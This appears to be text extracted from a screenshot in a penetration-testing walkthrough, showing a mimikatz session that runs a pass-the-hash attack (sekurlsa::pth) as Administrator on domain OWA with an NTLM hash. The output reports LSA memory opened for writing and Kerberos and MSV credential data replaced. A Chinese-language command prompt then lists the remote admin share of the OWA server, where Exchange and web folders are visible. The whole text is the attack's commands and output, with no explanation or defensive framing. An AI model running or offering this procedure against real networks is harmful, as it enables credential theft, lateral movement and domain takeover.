 mimikatz 2.2.0 x64 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::pth /domain:OWA /user:Administrator /ntlm:d8f69f9520b448174
136e49a1051ef07
user    : Administrator
domain  : OWA
program : cmd.exe
impers. : no
NTLM    : d8f69f9520b448174136e49a1051ef07
  |  PID  864
  |  TID  1088
  |  LSA Process is now R/W
  |  LUID 0 ; 3064171 (00000000:002ec16b)
  \_ msv1_0   - data copy @ 00000000019D7E00 : OK !
  \_ kerberos - data copy @ 00000000019B00B8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000001A1FFC8 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\owa\c$
 驱动器 \\owa\c$ 中的卷没有标签。
 卷的序列号是 1E4D-1970
 \\owa\c$ 的目录
2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2019/08/24  21:55    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  21:34    <DIR>          Program Files
2019/08/24  21:34    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2019/08/24  21:55    <DIR>          Users
2019/10/13  16:02    <DIR>          Windows
               0 个文件              0 字节
               8 个目录 13,970,690,048 可用字节
C:\Windows\system32>